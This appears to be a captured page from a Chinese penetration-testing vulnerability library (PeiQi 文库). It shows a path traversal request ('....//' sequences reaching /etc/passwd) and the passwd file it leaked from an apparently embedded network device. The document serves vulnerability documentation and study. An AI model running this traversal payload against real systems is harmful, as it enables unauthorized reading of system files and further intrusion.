 不安全 | lib///....//....//....//....//....//....//....//....//etc//passwd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文
root:x:0:0:admin:/bin:/bin/sh
nobody:(null):0:0:tr140 user:/mnt:/bin/sh
web:x:2073:2073:web:/bin:/bin/sh
upnp:x:2189:2189:upnp:/bin:/bin/sh
cwmp:x:2065:2065:Linux User:/bin:/bin/sh
telnetd:x:2076:2076:telnetd:/bin:bin/sh
console:x:2162:2162:console:/bin:bin/sh
dhcps:x:2048:2048:dhcps:/bin:bin/sh
PeiQi 文库
PeiQi文库